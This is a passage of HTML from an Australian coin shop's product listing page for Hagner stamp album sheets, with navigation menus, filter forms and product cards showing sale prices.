    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/australian-pre-decimal-banknotes/">Australian Pre Decimal Banknotes</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/australian-decimal-banknotes/">Australian Decimal Banknotes</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/world-banknotes/">World Banknotes</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-196" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/accessories/" data-collapsible="navPages-196">
        Accessories<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-196" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/accessories/">All Accessories </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/coin-accessories/">Coin Accessories</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/banknote-accessories/">Banknote Accessories</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-18" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/gold-bullion/" data-collapsible="navPages-18">
        Gold Bullion<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-18" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-bullion/">All Gold Bullion </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-bullion-bars/">Gold Bullion Bars</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-bullion-coins-and-rounds/">Gold Bullion Coins and Rounds</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/natural-gold-nuggets/">Natural Gold Nuggets</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-197" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/silver-bullion/" data-collapsible="navPages-197">
        Silver Bullion<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-197" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/silver-bullion/">All Silver Bullion </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/silver-bullion-bars/">Silver Bullion Bars</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/silver-bullion-coins-and-rounds/">Silver Bullion Coins and Rounds</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-21" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/jewellery/" data-collapsible="navPages-21">
        Jewellery<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-21" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/jewellery/">All Jewellery </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/diamond-rings/">Diamond Rings</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/diamond-dress-rings/">Diamond Dress Rings</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/dress-rings/">Dress Rings</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-bangles/">Gold Bangles</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-bracelets/">Gold Bracelets</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-brooches/">Gold Brooches</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-chains-and-necklaces/">Gold Chains and Necklaces</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-cufflinks/">Gold Cufflinks</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-earrings/">Gold Earrings</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/gold-pendants/">Gold Pendants</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/watches/">Watches</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-22" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/military/" data-collapsible="navPages-22">
        Military<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-22" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/military/">All Military </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/war-medals/">War Medals</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/war-badges/">War Badges</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-155" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/stamps/" data-collapsible="navPages-155">
        Stamps<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-155" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/stamps/">All Stamps </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/first-day-cover-pages/">First Day Cover Pages</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/hagner-stamp-pages/">Hagner Stamp Pages</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/stamp-magnifier-glass/">Stamp Magnifier Glass</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/stamp-tweezers-tongs/">Stamp Tweezers / Tongs</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/stamps-of-australia-values-book/">Stamps of Australia Values Book</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                                <a class="navPages-action" href="https://shop.bradfordcoins.com.au/medallions-and-tokens/"  aria-label="Medallions and Tokens">Medallions and Tokens</a>
                </li>
            
        </ul>
    </div>
    <!-- Duplicate Mobile Nav -->
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item mobile-account-list">
                <a class="navPages-action" href="/login.php" aria-label="Sign in">Sign in</a>
                <a class="navPages-action" href="/login.php?action=create_account"    aria-label="Register">Register</a>
            </li>
    </ul>
</nav>
    </div>
	<div data-content-region="header_navigation_bottom--global"></div>
</header>
<a class="navPages-action navPages-action--compare" href="/compare" data-compare-nav>Compare <span data-cart-quantity class="countPill countPill--positive countPill--alt"></span></a>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

        <main class="body  " role="main" data-currency-code="AUD" id="main-content">
    <div class="main-container">
	 
    <div class="container row ">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs simple-on-mobile text-left">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"                       
                       href="https://shop.bradfordcoins.com.au/"
                       
                    >
                        <span>Home</span>
                    </a>                    
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"                       
                       href="https://shop.bradfordcoins.com.au/hagner/"
                       aria-current="page"
                    >
                        <span>Hagner</span>
                    </a>                    
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://shop.bradfordcoins.com.au/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://shop.bradfordcoins.com.au/hagner/",
                "name": "Hagner"
            }
        }
    ]
}
</script><div class="brand-heading-wrapper">
    <div class="page-heading text-left"><h1>Hagner</h1><form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset></form>
</div>
	<div data-content-region="brand_below_header"></div>
</div>
<div class="page">
    <aside class="page-sidebar columns large-20 medium-3 small-12" id="faceted-search-container">
        <nav>
        
<div id="facetedSearch" class="facetedSearch">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h2 class="sidebarBlock-heading">
        Refine by
    </h2>
   
    <div class="refine-wrap">
        <div class="refineFilters-empty">
            <p>No filters applied</p>
        </div>
    </div>

</div>
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">

                Browse by Category &amp; Price
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList" class="facetedSearch-navList">
            <div class="accordion accordion--navList">
                        
                        <div class="accordion-block sidebarBlock">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h5 class="accordion-title sidebarBlock-heading">
            Price
        </h5>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
    </aside>

    <div class="page-content columns  large-80 medium-9 small-12 " id="product-listing-container">
                


<div 
        <ul class="productGrid ">
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3751"   data-product-id="3751" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided First Day Cover Sheets Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2" alt="Hagner Single Sided First Day Cover Sheets Packet of 10 Pages" title="Hagner Single Sided First Day Cover Sheets Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3751/72729/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages__33403.1767404180.jpg?c=2 2560w"

class="lazyload card-image" id="3751"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided First Day Cover Sheets Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-first-day-cover-sheets-packet-of-10-pages/">Hagner Single Sided First Day Cover Sheets Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided First Day Cover Sheets Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3751 product-info-section"></div>
        <div class="product-info-section-mobile-3751 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3751" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3751"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3751"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3749"   data-product-id="3749" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3749/72747/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages__61888.1767404197.jpg?c=2 2560w"

class="lazyload card-image" id="3749"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-8-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3749 product-info-section"></div>
        <div class="product-info-section-mobile-3749 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3749" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3749"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3749"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3748"   data-product-id="3748" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3748/72744/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages__89093.1767404194.jpg?c=2 2560w"

class="lazyload card-image" id="3748"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-7-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3748 product-info-section"></div>
        <div class="product-info-section-mobile-3748 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3748" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3748"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3748"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3747"   data-product-id="3747" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

